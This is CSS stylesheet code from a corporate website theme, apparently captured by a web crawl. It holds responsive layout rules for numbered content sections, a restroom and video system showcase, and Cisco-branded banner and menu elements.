	.new-c4-wrap4 .cont .box-t .txt { margin:.16666rem 0 0 .83333rem; font-size:.1416666rem; }
}
@media only screen and (max-width:768px){
	.new-c4-wrap4 { margin-top:40px; }
	.new-c4-wrap4 .cont { margin:0 5%; }
	.new-c4-wrap4 .cont .box-t { float:none; margin:0; padding:30px; width:auto; min-height:0  }
	.new-c4-wrap4 .cont .box-t .txtnum { position:absolute; left:40px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap4 .cont .box-t .txtnum span { font-size:30px; }
	.new-c4-wrap4 .cont .box-t .txtnum i { font-size:30px; }
	.new-c4-wrap4 .cont .box-t .tit { margin-left:100px; font-size:30px; }
	.new-c4-wrap4 .cont .box-t .txt { margin:20px 20px 20px 100px; font-size:16px; }
	.new-c4-wrap4 .cont .box-p { float:none; margin-top:10px; width:100%; }
	.new-c4-wrap4 .cont .box-p .pic { margin-left:0; }
	.new-c4-wrap4 .cont .box-p .pic img { display:block; margin:10px auto; }
}
@media only screen and (max-width:414px){
	.new-c4-wrap4 .cont .box-t { float:none; margin:0; padding:30px 20px; width:auto; min-height:0  }
	.new-c4-wrap4 .cont .box-t .txtnum { position:absolute; left:30px; top:30px; padding:0 10px 15px; height:auto; border:2px solid #fff; }
	.new-c4-wrap4 .cont .box-t .txtnum span { font-size:24px; }
	.new-c4-wrap4 .cont .box-t .txtnum i { font-size:24px; }
	.new-c4-wrap4 .cont .box-t .tit { margin-left:80px; }
	.new-c4-wrap4 .cont .box-t .txt { margin:20px 20px 10px 80px; }
}
/* c04cont5box */
.c04cont5box { margin:150px 0 0 0; padding-bottom:50px; background-color:#f5f5f5; }
.c04cont5box .cont { margin:0; padding:0; position:relative; }
.c04cont5box .tit { top:-60px; margin:0 auto; width:400px; font-size:30px; font-weight:100; color:#fff; line-height:90px; text-align:center; background-color:#596DEB; position:relative; z-index:10; }
.c04cont5box .pics { margin:-40px 0 0; }
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont5box { margin:1rem 0 0 0; }
	.c04cont5box .tit { top:-.416666rem; width:4.16rem; font-size:.25rem; line-height:.8rem; }
	.c04cont5box .pics { margin:-.2rem 0 0 0; }
}
@media only screen and (max-width:768px){
	.c04cont5box { margin:50px 0; }
	.c04cont5box .tit { top:-20px; width:50%; font-size:16px; line-height:60px; }
	.c04cont5box .pics { margin:0 0 0 0; }
}
@media only screen and (max-width:414px){
	.c04cont5box .tit { top:-20px; width:55%; font-size:16px; line-height:60px; }
}

/*1*/
.c04cont1newbox{margin:60px 0;overflow:hidden}
.c04cont1newbox .cont{margin:0 50px;padding:0;text-align:left;background-color:#fff;position:relative;z-index:10; overflow:hidden;}
.c04cont1newbox .cont:after{ display:none; }
.c04cont1newbox .cont:before{content:'01';display:block;position:absolute;left:50px;top:100px;width:80px;height:100px;text-align:center;font-size:45px;line-height:1.5;font-weight:700;color:#fff;border:5px solid #fff;z-index:30}
.c04cont1newbox .cont .c-t{float:left;position:relative;margin:50px 0 0 0;width:40%;z-index:20}
.c04cont1newbox .cont .c-t>div{margin-right:-100px;background-color:#007FFF;overflow:hidden}
.c04cont1newbox .tit{position:relative;left:auto;top:auto;margin:50px 50px 0 150px;width:auto;font-size:26px;color:#fff;line-height:1;font-weight:400;z-index:20}
.c04cont1newbox .txt{position:relative;left:auto;top:auto;margin:15px 20px 40px 150px;min-height:150px;font-size:16px;color:#fff;line-height:1.5;width:auto;z-index:20}
.c04cont1newbox .cont .c-p{float:right;position:relative;width:60%;z-index:5}
.c04cont1newbox .pic{float:right;width:62%;position:relative;width:100%;z-index:5}
.c04cont1newbox .pic img{display:block;width:100%}
@media only screen and (min-width:768px) and (max-width:1400px){.c04cont1newbox .container{width:auto;max-width:1300px}}
@media only screen and (min-width:768px) and (max-width:1200px){.c04cont1newbox{margin:.5rem 0}
	.c04cont1newbox .cont{margin:0 .416666rem}
	.c04cont1newbox .cont:after{left:0;top:.4166666rem;min-height:2.75rem}
	.c04cont1newbox .cont:before{left:.416666rem;top:.833333rem;width:.66666rem;height:.83333rem;font-size:.375rem;border-width:.0416666rem}
	.c04cont1newbox .cont .c-t { margin:.416rem 0 0 0; }
	.c04cont1newbox .tit{left:auto;top:auto; margin:.416666rem .416666rem 0 1.25rem; font-size:.216666rem}
	.c04cont1newbox .txt{left:auto;top:auto; margin:.125rem .166666rem .33333rem 1.25rem; font-size:.1333333rem}
}
@media only screen and (max-width:768px){
	.c04cont1newbox { margin:40px 0; }
	.c04cont1newbox .cont{margin:0 5%;position:relative}
	.c04cont1newbox .cont:after{display:none}
	.c04cont1newbox .cont:before{left:40px;top:30px;width:56px;height:100px;font-size:30px;border-width:2px}
	.c04cont1newbox .cont .c-t { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont1newbox .cont .c-t >div { margin:0; }
	.c04cont1newbox .cont .c-p { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont1newbox .tit{position:relative;left:auto;top:auto; margin:0; padding:30px 30px 0 110px;font-size:30px;line-height:30px;width:100%;z-index:20}
	.c04cont1newbox .txt{position:relative;left:auto;top:auto; margin:0; padding:15px 30px 30px 110px;font-size:16px;width:100%;z-index:15}
	.c04cont1newbox .txt:after{display:none;}
	.c04cont1newbox .pic{float:none;margin-top:10px;width:100%}
}
@media only screen and (max-width:414px){
	.c04cont1newbox .cont:before { left:20px; top:30px; width:40px; height:80px; font-size:24px; border-width:2px; }
	.c04cont1newbox .tit { padding:30px 20px 0 80px; font-size:24px; line-height:1; }
	.c04cont1newbox .txt { padding:10px 20px 30px 80px; font-size:14px; }
}
/*2*/
.c04cont2newbox{margin:60px 0;overflow:hidden}
.c04cont2newbox .cont{margin:0 50px;padding:0;text-align:left;background-color:#fff;position:relative;z-index:10}
.c04cont2newbox .cont:after{display:none;}
.c04cont2newbox .cont:before{content:'02';display:block;position:absolute;left:60%;top:100px;margin:0 0 0 -80px;width:80px;height:100px;text-align:center;font-size:45px;line-height:1.5;font-weight:700;color:#fff;border:5px solid #fff;z-index:30}
.c04cont2newbox .cont .c-t{float:right;position:relative;margin:50px 0 0 0;width:40%;z-index:20}
.c04cont2newbox .cont .c-t>div{margin-left:-120px;background-color:#007FFF;overflow:hidden}
.c04cont2newbox .tit{position:relative;left:auto;top:auto;margin:50px 50px 0 150px;font-size:26px;color:#fff;line-height:1;font-weight:400;z-index:20}
.c04cont2newbox .txt{position:relative;left:auto;top:auto;margin:15px 20px 40px 150px;font-size:16px;color:#fff;line-height:1.5; width:auto; min-height:150px;z-index:20}
.c04cont2newbox .cont .c-p{float:left;position:relative;width:60%;z-index:5}
.c04cont2newbox .pic{float:left;width:100%;position:relative;z-index:5}
.c04cont2newbox .pic img{display:block;width:100%}
@media only screen and (min-width:768px) and (max-width:1400px){.c04cont2newbox .container{width:auto;max-width:1300px}}
@media only screen and (min-width:768px) and (max-width:1200px){
	.c04cont2newbox{margin:.5rem 0}
	.c04cont2newbox .cont{margin:0 .416666rem}
	.c04cont2newbox .cont:after{ display:none;}
	.c04cont2newbox .cont:before{top:.833333rem;margin-left:-.7rem;width:.66666rem;height:.83333rem;font-size:.375rem;border-width:.0416666rem}
	.c04cont2newbox .cont .c-t{ margin:.416666rem 0 0 0;}
	.c04cont2newbox .cont .c-t >div{ margin-left:-1rem;}
	.c04cont2newbox .tit{margin:.416666rem .416666rem 0 1.25rem;top:auto;font-size:.216666rem}
	.c04cont2newbox .txt{margin:.125rem .166666rem .33333rem 1.25rem;top:auto;font-size:.133333rem}
}
@media only screen and (max-width:768px){
	.c04cont2newbox{margin:40px 0}
	.c04cont2newbox .cont{margin:0 5%;position:relative}
	.c04cont2newbox .cont:after{display:none}
	.c04cont2newbox .cont:before{left:40px;top:30px; margin:0; width:56px;height:100px;font-size:30px;border-width:2px}
	.c04cont2newbox .cont .c-t { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont2newbox .cont .c-t >div { margin:0; }
	.c04cont2newbox .cont .c-p { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont2newbox .tit{position:relative;left:auto;top:auto;margin:0;padding:30px 30px 0 110px;font-size:30px;line-height:30px;width:100%;z-index:20}
	.c04cont2newbox .txt{position:relative;left:auto;top:auto;margin:0;padding:15px 30px 30px 110px;font-size:16px;width:100%;z-index:15}
	.c04cont2newbox .txt:after{display:block;content:'';position:absolute;right:0;top:-50px;bottom:0;width:100%;background-color:#007FFF;z-index:-1}
	.c04cont2newbox .pic{float:none;margin-top:10px;width:100%}
}
@media only screen and (max-width:414px){
	.c04cont2newbox .cont:before { left:20px; top:30px; width:40px; height:80px; font-size:24px; border-width:2px; }
	.c04cont2newbox .tit { padding:30px 20px 0 80px; font-size:24px; line-height:1; }
	.c04cont2newbox .txt { padding:10px 20px 30px 80px; font-size:14px; }
}
/*3-new*/
.c04cont3newbox{margin:80px 0;overflow:hidden;background-size:100% 100%;position:relative}
.c04cont3newbox:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(46,65,136,1);background-color:#3A50A4;z-index:-10}
.c04cont3newbox:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;-webkit-filter:blur(9px);-moz-filter:blur(9px);-o-filter:blur(9px);-ms-filter:blur(9px);filter:blur(9px);z-index:-1;opacity:.2}
.c04cont3newbox .cont{margin:80px 0 60px;padding:0 120px;text-align:left;position:relative}
.c04cont3newbox .cont:before{content:'03';display:block;position:absolute;right:75%;top:50px;margin-right:0;width:80px;height:100px;text-align:center;font-size:45px;line-height:1.5;font-weight:700;color:#007FFF;border:5px solid #007FFF;z-index:50}
.c04cont3newbox .cont .c-t { background-color:#fff; }
.c04cont3newbox .cont .c-t .tit img { display:block; width:30%; }
.c04cont3newbox .cont .c-t .tit span { display:block; margin-top:20px; padding-top:20px; border-top: 2px solid #eee; }
.c04cont3newbox .tit:nth-child(1){margin-right: 50px; padding:50px 0 0 25%;font-size:32px;color:#007FFF;line-height:1;font-weight:400;text-align:left;position:relative;z-index:20}
.c04cont3newbox .txt:nth-child(2){padding:15px 50px 60px 25%;font-size:16px;color:#000;line-height:1.4;position:relative;z-index:10}
.c04cont3newbox .txt:nth-child(2):after{ display:none; }

@media only screen and (min-width:768px) and (max-width:1400px){.c04cont3newbox .container{width:auto;max-width:1300px}
}
@media only screen and (min-width:768px) and (max-width:1200px){.c04cont3newbox{margin:.416666rem 0}
	.c04cont3newbox .cont{ margin:.66666rem 0 .5rem 0; padding:0 1rem;}
	.c04cont3newbox .cont:before{ top:.416666rem;width:.6666rem;height:.83333rem;font-size:.375rem;border-width:.0416666rem}
	.c04cont3newbox .tit:nth-child(1){padding:.416666rem 0 0 25%;font-size:.216666rem}
	.c04cont3newbox .txt:nth-child(2){padding:.125rem .416666rem .6666rem 25%;font-size:.13333rem}
}
@media only screen and (max-width:768px)
{.c04cont3newbox{margin:40px 0}
	.c04cont3newbox .cont{margin:40px 5%;padding:0;position:relative}
	.c04cont3newbox .cont:before{left:40px;right:auto;top:30px;margin:0;width:56px;height:100px;font-size:30px;border-width:2px}
	.c04cont3newbox .tit:nth-child(1){position:relative;left:auto;top:auto;margin:0;padding:30px 30px 0 110px;font-size:30px;line-height:30px;width:100%;z-index:20}
	.c04cont3newbox .txt:nth-child(2){position:relative;left:auto;top:auto;margin:0;padding:15px 30px 30px 110px;font-size:16px;width:100%;z-index:15}
}
@media only screen and (max-width:414px){
	.c04cont3newbox .cont:before { left:20px; top:30px; width:40px; height:80px; font-size:24px; border-width:2px; }
	.c04cont3newbox .tit:nth-child(1) { padding:30px 20px 0 80px; font-size:24px; line-height:1; }
	.c04cont3newbox .txt:nth-child(2) { padding:10px 20px 30px 80px; font-size:14px; }
	.c04cont3newbox .cont .c-t .tit img { width:90%; }
}
/*5*/
.c04cont5box .tit{font-size:30px}
@media only screen and (min-width:768px) and (max-width:1200px){.c04cont5box .tit{ padding:.2rem 0; font-size:.25rem; line-height:1.4}}
@media only screen and (min-width:414px) and (max-width:768px){.c04cont5box .tit{ margin:0 80px; padding:15px 0; width:auto;font-size:24px; line-height:1.4}}
@media only screen and (max-width:414px){.c04cont5box .tit{ margin:0 40px; padding:10px 0; width:auto; font-size:20px; line-height:1.4; }}
/*6*/
.c04cont6newbox{margin:60px 0;overflow:hidden}
.c04cont6newbox .cont{margin:0 50px;padding:0;text-align:left;background-color:#fff;position:relative;z-index:10}
.c04cont6newbox .cont:before{content:'04';display:block;position:absolute;left:50px;top:80px;width:80px;height:100px;text-align:center;font-size:45px;line-height:1.5;font-weight:700;color:#fff;border:5px solid #fff;z-index:30}
.c04cont6newbox .cont:after{display:none}
.c04cont6newbox .cont .c-t{float:left;position:relative;margin:50px 0 0 0;width:40%;z-index:20}
.c04cont6newbox .cont .c-t>div{margin-right:-100px;background-color:#007FFF;overflow:hidden}
.c04cont6newbox .tit{position:relative;left:auto;top:auto;margin:50px 50px 0 150px;width:auto;color:#fff;line-height:1;font-weight:400;z-index:20;font-size:26px}
.c04cont6newbox .txt{position:relative;left:auto;top:auto;margin:15px 20px 40px 150px;width:auto;color:#fff;line-height:1.5;min-height:150px;font-size:16px}
.c04cont6newbox .cont .c-p{float:right;margin:0;position:relative;width:60%;z-index:5}
.c04cont6newbox .pic{float: right; position: relative; width: 100%; z-index: 5; }
.c04cont6newbox .pic img{display:block;width:100%}
@media only screen and (min-width:768px) and (max-width:1400px){.c04cont6newbox .container{width:auto;max-width:1300px}}
@media only screen and (min-width:768px) and (max-width:1200px){.c04cont6newbox{margin:.5rem 0}
	.c04cont6newbox .cont{margin:0 .416666rem}
	.c04cont6newbox .cont:after{left:0;top:.4166666rem;min-height:2.75rem}
	.c04cont6newbox .cont:before{left:.416666rem;top:.833333rem;width:.66666rem;height:.83333rem;font-size:.375rem;border-width:.0416666rem}
	.c04cont6newbox .cont .c-t { margin:.416rem 0 0 0; }
	.c04cont6newbox .tit{left:auto;top:auto; margin:.416666rem .416666rem 0 1.25rem; font-size:.216666rem}
	.c04cont6newbox .txt{left:auto;top:auto; margin:.125rem .166666rem .33333rem 1.25rem; font-size:.1333333rem}
}
@media only screen and (max-width:768px){
	.c04cont6newbox { margin:40px 0; }
	.c04cont6newbox .cont{margin:0 5%;position:relative}
	.c04cont6newbox .cont:after{display:none}
	.c04cont6newbox .cont:before{left:40px;top:30px;width:56px;height:100px;font-size:30px;border-width:2px}
	.c04cont6newbox .cont .c-t { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont6newbox .cont .c-t >div { margin:0; }
	.c04cont6newbox .cont .c-p { float:none; margin:0; width:auto; z-index:auto; }
	.c04cont6newbox .tit{position:relative;left:auto;top:auto; margin:0; padding:30px 30px 0 110px;font-size:30px;line-height:30px;width:100%;z-index:20}
	.c04cont6newbox .txt{position:relative;left:auto;top:auto; margin:0; padding:15px 30px 30px 110px;font-size:16px;width:100%;z-index:15}
	.c04cont6newbox .txt:after{display:none;}
	.c04cont6newbox .pic{float:none;margin:10px 0 0 0;width:100%}
}
@media only screen and (max-width:414px){
	.c04cont6newbox .cont:before { left:20px; top:30px; width:40px; height:80px; font-size:24px; border-width:2px; }
	.c04cont6newbox .tit { padding:30px 20px 0 80px; font-size:24px; line-height:1; }
	.c04cont6newbox .txt { padding:10px 20px 30px 80px; font-size:14px; }
}

/** 2019.09.22 项目添加***/
/* index地址链接 */
.addr a, .addr a:active, .addr a:hover, .addr a:focus, .addr a:visited { text-decoration: none; color: #333; }
/* index 标题宽度 */
.aboutbox .layer.layer1 .tit { margin-right:-1em; }
/* 顶部二级菜单dot效果 */
ul.main-menu >li >ul.sub-menu >li >a:before { content:''; display:block; position:absolute; left:15px; top:50%; margin-top:-6px; width:4px; height:10px; background-color:#ccc; z-index:10; transition:all .2s; }
/* 顶部菜单a效果 */
ul.main-menu >li:hover >a { font-weight:bold; color:#fff; }
/* 新图标（洗手间系统、视频系统）*/
.sortsbox .sortslist .icon-02d3 { background-image:url(../images/icon-02d3.png); }
.sortsbox .sortslist .icon-02d4 { background-image:url(../images/icon-02d4.png); }
/* 行业、解决方案 大标题背景（视频系统） */
.toptitlebox .bg-02e { background-image:url(../images/bg-c02e.jpg); }
.toptitlebox .bg-03e { background-image:url(../images/bg-c03e.jpg); }
.toptitlebox .bg-03ei { background-image:url(../images/bg-c03ei.jpg); }
.toptitlebox .bg-03div { background-image:url(../images/bg-c03div.jpg); }
/* 洗手间系统 */
.dlbox { margin:80px 0; position:relative; overflow:hidden; }
.dlbox .dt { font-size:38px; line-height:1; color:#3995EE; text-align:center; font-weight:500; }
.dlbox .dd { margin:25px 0 0 0; position:relative; }
.dlbox .dd .pic { max-width:100%; overflow:hidden;}
.dlbox .dd .pic img { display:block; margin:15px auto; padding:15px; max-width:100%; border-radius:0px; }
.dlbox.fordl2 { margin:50px 0; padding:50px 0; position:relative; overflow:hidden; background:url(../images/pic-03div-2bg1.png) repeat-y center center; background-size:100% 1px; z-index:10; }
.dlbox.fordl2:after { content:''; display:block; position:absolute; left:0; top:0; right:0; bottom:0; background:url(../images/pic-03div-2bg2.png) no-repeat 0 0; background-size:100% 100%; z-index:20; }
.dlbox.fordl2 .container { }
.dlbox.fordl2 .dt { color:#fff; font-weight:600; font-size:40px; position:relative; z-index:50; }
.dlbox.fordl2 .dd { margin:50px 0 0 0; }
.dlbox.fordl2 .dd .aibox { background:url(../images/pic-03div-2bg3.png) no-repeat center bottom; position:relative; width:100%; z-index:50; }
.aibox .ai-tit { position:absolute; left:50%; top:0; margin-left:-10%; margin-top:22%; width:20%; z-index:100; }
.aibox .ai-tit span { display:block; margin-top:-60px; text-align:center; font-size:32px; color:#1E5EC4; line-height:40px; }
.aibox .ai-bg { width:100%; position: relative; z-index:60; }
.aibox .ai-bg img { display:block; margin:0 auto; width:100%; }
.aibox .item { position:absolute; left:50%; top:0; width:27.7%; height:auto; text-align:center; z-index:100; }
.aibox .item .tt { display:inline-block; padding:0; width:260px; height:56px; font-size:24px; color:#3994ED; line-height:56px; text-align:center; background-color:#fff; }
.aibox .item .sub { display:block; margin:25px 0 0 0; font-size:19px; line-height:1.4; color:#fff; width:auto; text-align:center; }
.aibox .item1 { margin-left:-40.1%; margin-top:1.6%;}
.aibox .item2 { margin-left:12.4%; margin-top:1.6%;}
.aibox .item3 { margin-left:-50%; margin-top:19.5%;}
.aibox .item4 { margin-left:22%; margin-top:19.5%;}
.aibox .item5 { margin-left:-40.1%; margin-top:38%;}
.aibox .item6 { margin-left:12.4%; margin-top:38%;}
.dlbox .dd .list { width:100%; text-align:center; overflow:hidden; }
.dlbox .dd .list li { display:block; float:left; width:33.33%; height:420px; vertical-align:top; }
.dlbox .dd .list .icon { margin:15px auto; }
.dlbox .dd .list .icon img { display:block; margin:0 auto; max-width:50%; }
.dlbox .dd .list .txt { padding:30px 30px 0 30px; font-size:18px; line-height:1.5; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.dlbox.fordl2 .container { width:auto; max-width:90%; }
	.dlbox.fordl2 .dt { font-size:.4rem; }
	.aibox .ai-tit span { margin-top:-.45rem; font-size:.26rem; line-height:.3rem; }
	.aibox .item .tt { width:2rem; height:.448rem; font-size:.192rem; line-height:.448rem; }
	.aibox .item .sub { margin:.15rem 0 0 0; font-size:.14rem; max-width:3.2rem; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
}
@media only screen and (max-width:768px){
	.dlbox { margin:50px 0; }
	.dlbox .dt { font-size:30px; }
	.dlbox .dd .pic img { margin:0; padding:15px 6%; }
	.dlbox.fordl2 { margin:40px 0; padding:20px 0; }
	.dlbox.fordl2 .dt { margin:30px 6%; font-size:28px; }
	.dlbox.fordl2 .pic { background-size:50%; }
	.dlbox.fordl2 .pic img { padding:15px 3% 40px; }
	.dlbox.fordl2 .dd { margin:30px 0 0 0; }
	.dlbox.fordl2 .dd .aibox { padding:0 6%; background:none; }
	.aibox .item1,.aibox .item2,.aibox .item3,.aibox .item4,.aibox .item5,.aibox .item5,
	.aibox .item { position:relative; left:auto; top:auto; margin:20px 0; width:auto; text-align:center; }
	.aibox .item .tt { font-size:20px; display:inline-block; padding:0 40px; line-height:36px; height:36px;  width:auto; }
	.aibox .item .sub { font-size:16px; display:block; margin:20px 0 30px; width:100%; max-width:none; }
	.aibox .ai-tit { position:relative; left:auto; top:auto; margin:0; width:100%; text-align:center; color:#fff; }
	.aibox .ai-tit span { display:inline-block; margin:0 auto; padding:15px 20px; color:#fff; font-size:22px; line-height:1.2; border-top:1px solid rgba(255,255,255,.5); border-bottom:1px solid rgba(255,255,255,.5); }
	.aibox .ai-tit br{ display:none; }
	.aibox .ai-bg { display:none; }
	.dlbox .dd .list li { float:left; margin-bottom:10px; width:50%; height:320px; position:relative; }
	.dlbox .dd .list li:nth-child(2n):after { content:','; display:block; width:100%; height:0; overflow:hidden; clear:both; }
	.dlbox .dd .list .icon img { width:36%; }
	.dlbox .dd .list .txt { padding:5px 6% 5px; }
}
@media only screen and (min-width:414px) and (max-width:768px){
	.dlbox .dd .list .txt { font-size:16px; }
	.dlbox .dd .list .txt br { display:none; }
}
@media only screen and (max-width:414px){
	.dlbox { margin:40px 0; }
	.dlbox .dt { font-size:28px; }
	.dlbox .dd .pic img { margin:0; padding:15px 6%; }
	.dlbox.fordl2 { margin:40px 0; padding:20px 0; }
	.dlbox.fordl2 .dt { margin:30px 6%; font-size:28px; }
	.dlbox.fordl2 .pic { background-size:50%; }
	.dlbox.fordl2 .pic img { padding:15px 3% 40px; }
	.dlbox .dd .list li { float:none; margin-bottom:10px; width:100%; height:auto; }
	.dlbox .dd .list .icon img { width:36%; }
	.dlbox .dd .list .txt { padding:5px 6% 25px; }
	.dlbox .dd .list .txt br { display:none; }
}

.big-title { font-size:42px; line-height:90px; text-align:center; color:#596CEB; vertical-align:middle; position:relative; z-index:1; }
.big-title >span { display:inline-block; margin:0 15px; vertical-align: middle; }
.big-title >i { display:inline-block; width:12px; height:12px; border:2px solid #596CEB; border-radius:50%; opacity:.4; vertical-align: middle; }
.big-title:before,
.big-title:after { content:''; display:inline-block; margin:auto 0; width:180px; height:2px; background-color:#596CEB; opacity:.3; vertical-align:middle; }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-more.css?v0.49
body_size: 12476
content:
@charset "UTF-8";
/* for english */
.wordbox .cont h6 { font-size:30px; }
.wordbox .cont h6 b { margin-left:4px; margin-right:4px; font-weight:400; font-size:42px; }
.wordbox .cont .dot { width:10%; }
@media only screen and (min-width: 768px) and (max-width:1300px){
    .wordbox .cont h6 { font-size:.23077rem;  }
    .wordbox .cont h6 b { font-size: .323077rem;  }
}
@media only screen and (max-width: 768px){
    .wordbox .cont h6 { padding:0 3%; font-size:20px; }
    .wordbox .cont h6 b {  font-size:28px; }
}
.aboutbox .layer.layer1 .tit { margin-right:-1em; }
.goodwaybox li .name { padding:0 5px; }
@media only screen and (max-width: 768px){
    .goodwaybox li { vertical-align:top; }
}
.toptitlebox .title { padding:23px 90px 24px; font-size:42px; line-height:1; min-height:90px; height:auto; }
@media only screen and (min-width:768px) and (max-width:1200px) {
    .toptitlebox .title { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto; }
}
@media only screen and (max-width:768px) {
    .toptitlebox .title { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto; }
}
@media only screen and (max-width:414px) {
    .toptitlebox .title { padding:15px 1.5em; margin-left:.5em; margin-right:.5em; font-size:20px; line-height:1; min-height:auto; height:auto; }
}
.titbluebox .title h1 { width:80%; font-size:30px; }
.titbluebox .title:before,
.titbluebox .title:after { width:5%; margin:auto 1%; }
@media only screen and (min-width: 768px) and (max-width:1300px){
    .titbluebox .title h1 { font-size:.23077rem; }
}
@media only screen and (max-width: 768px){
    .titbluebox .title { padding:40px 0; }
    .titbluebox .title h1 { font-size:20px; }
}
.sortsbox .sortslist .txt { line-height:1.6; }
.sortsbox .sortslist .col-r { width:68%; padding:1.5em 5% 1.5em 50px; }
@media only screen and (max-width: 660px){
    .sortsbox .sortslist .col-r { padding:2em 0 3em; width:auto; max-width:90%; }
}
.sortswaybox .item-inner .icon { margin:10% auto 0; width:55%; height:55%; }
.sortswaybox .item-inner .txt { margin:0 auto; padding:0 1em; width:100%; height:36%; }
.sortswaybox .item-inner .txt span { font-size:20px; line-height:1; }
@media only screen and (min-width:768px) and (max-width:1200px) {
    .sortswaybox .item-inner .txt span { font-size:.166666rem; }
}
.advantagebox .cont .col .one { clear:both; }
.advantagebox .cont .col .one p { line-height:1.1; }
@media only screen and (max-width: 768px){
    .advantagebox .cont .col .one { display:table; margin:15px 0; width:100%; padding:0; position:relative; height:auto; min-height:50px; }
    .advantagebox .cont .col .one span { position:absolute; left:0; top:0; z-index:10; }
    .advantagebox .cont .col .one p,
    .advantagebox .cont .col.col-l .one p  { display:table-cell; padding-left:60px; vertical-align:middle; height:100%; }
}
.advantagebox .show .col:last-child { float:right;}
.advantagebox .show .col .picture { margin-top:.5rem; }
.advantagebox .show .col.col-l { margin-right:-40px; padding:0 0 0 40px; }
.advantagebox .show .col .list li .txt p.type { line-height:1.2; }
@media only screen and (max-width: 768px){
    .advantagebox .show .col:last-child { float:none; }
    .advantagebox .show .col.col-l { margin-right:auto; padding:0 .5rem; }
}
@media only screen and (max-width: 768px){
    .advantagebox .show .col .list li .txt p.type { font-size:18px; }
}
.titextbox .title h1 { margin:20px 12%; }
.c04cont1box .txt,
.c04cont2box .txt,
.c04cont3box .txt,
.c04cont4box .txt
{ line-height:1.5; }
/* cisco:banner */
.toptitlebox .bg.cisco-banner-bg { background-image:url(../images/cisco-bannner-bg.jpg); height:480px; }
.toptitlebox .title.cisco-banner-title { display:inline-block; margin:0 auto; padding:240px 0 10px 0; width:auto; height:auto; min-height:90px; font-size:54px; line-height:1; color:#fff; text-align:center; font-weight:600; background:url(../images/cisco-bannner-logo.png) no-repeat center top; background-size:auto auto; }
@media only screen and (min-width:1920px) {
    .toptitlebox .bg.cisco-banner-bg { height:650px; }
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .toptitlebox .bg.cisco-banner-bg { height:4rem; }
    .toptitlebox .title.cisco-banner-title { margin:0 auto; padding:2rem 0 .0083333rem; font-size:.5rem; background-size:auto 1.75rem; }
}
@media only screen and (max-width:768px) {
    .toptitlebox .bg.cisco-banner-bg { height:4.458333rem; }
    .toptitlebox .title.cisco-banner-title { margin:0 auto; padding:2rem 0 .0083333rem; font-size:.5rem; background-size:auto 1.75rem; }
}
@media only screen and (max-width:414px) {
    .toptitlebox .bg.cisco-banner-bg { height:4.9rem; }
    .toptitlebox .title.cisco-banner-title { margin:0 auto; padding:2.4rem 0 .0083333rem; font-size:.6rem; background-size:auto 2rem; }
}
/* cisco: about, menu */
.ciscoAboutMenuBox { background:url(../images/cisco-about-bg.png) no-repeat center bottom #fff; background-size:100% auto; }
.ciscoAboutMenuBox .container { padding:50px 60px; }
.ciscoAbout {  margin-bottom:50px; background-color:#2ABBF0; border-radius:20px; box-shadow:0 7px 14px rgba(42,187,240,.1); border:5px solid #2ABBF0; overflow:hidden; position:relative; }
.ciscoAbout .col-pic { position:absolute; left:0; top:0; width:40%; height:100%; z-index:10;}
.ciscoAbout .col-pic img { display:block; width:auto; height:100%; }
.ciscoAbout .col-txt { float:right; width:60%; min-height:340px; padding:60px 50px 50px 50px; background-color:#2ABBF0; position:relative; z-index:20;  }
.ciscoAbout .col-txt .tit { font-size:38px; line-height:1; color:#fff; font-weight:500; }
.ciscoAbout .col-txt .txt { margin:25px 0 0 0; font-size:18px; line-height:1.5; color:#fff; font-weight:400; }
.ciscoAbout .col-txt .txt p { margin:0 0 10px 0; font-size:16px; line-height:1.4; }
.ciscoMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.ciscoMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.ciscoMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.ciscoMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/cisco-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.ciscoMenu li a:hover,
.ciscoMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.ciscoMenu.forEN { position: relative; margin-left:-10px; margin-right:-10px; padding:10px 0; text-align:center; }
.ciscoMenu.forEN li { display:inline-block; float:none; padding:0 2px 15px 2px; width:19%; position:relative; }
.ciscoMenu.forEN li a { display:block; height:90px; font-weight:400; vertical-align:middle; }
.ciscoMenu.forEN li a:hover,
.ciscoMenu.forEN li a:focus { font-weight:400; }
.ciscoMenu.forEN li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.ciscoMenu.forEN li a .pos span { display:table-cell; font-size:24px; line-height:1; vertical-align:middle; }
.ciscoMenu li a.a1 { }
.ciscoMenu li a.a1:hover,
.ciscoMenu li a.a1:focus { }
.ciscoMenu li a.a2 { background-image: url(../images/cisco-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.ciscoMenu li a.a2:hover,
.ciscoMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.ciscoMenu li a.a3 { background-image: url(../images/cisco-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.ciscoMenu li a.a3:hover,
.ciscoMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
